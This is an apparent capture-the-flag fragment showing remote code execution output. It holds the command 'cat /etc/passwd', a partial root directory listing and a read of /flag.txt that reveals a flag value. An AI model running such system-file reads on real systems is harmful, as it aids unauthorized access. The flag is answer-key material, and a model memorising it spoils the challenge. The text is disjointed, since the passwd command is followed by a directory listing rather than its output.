 游魂
RCE
cat /etc/passwd
lrwxrwxrwx   1 root root    8 Feb 12  2024 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Feb 12  2024 srv
-rwxr-xr-x   1 root root  287 Mar  5  2024 startup.sh
dr-xr-xr-x  13 root root    0 Oct 29 08:07 sys
-rwxr-xr-x   1 root root   49 Oct  5  2024 tchost.sh
drwxrwxrwt   1 root root 4096 Oct 29 08:24 tmp
drwxr-xr-x   1 root root 4096 Feb 12  2024 usr
drwxr-xr-x   1 root root 4096 Sep  1  2024 var
$ cat /flag.txt
flag{31bb2fcba177166fe823804cb0c7dbb6}
$